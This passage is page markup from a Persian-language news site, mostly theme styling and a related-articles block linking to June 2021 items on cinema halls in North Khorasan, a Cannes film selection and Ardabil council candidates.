</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":17248,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "17900";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "5967";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" class="td-image-wrap " title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798301-o9eiQw-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند">۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:46+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" class="td-image-wrap " title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798256-59XeOI.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران">فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:44+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" class="td-image-wrap " title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3795686-Q9Oon5-696x419.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل">اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:42+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2021-02-22T06:44:22+00:00"><meta itemprop="dateModified" content="2021-02-22T06:44:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d8%a8%d8%a7-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d8%b3%db%8c%d9%86-%da%a9%db%8c%d8%a7%d9%86%da%af-%d8%a8%d8%b1%d8%a7%db%8c-%d9%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta itemprop="headline" content="بازی انگلیس با 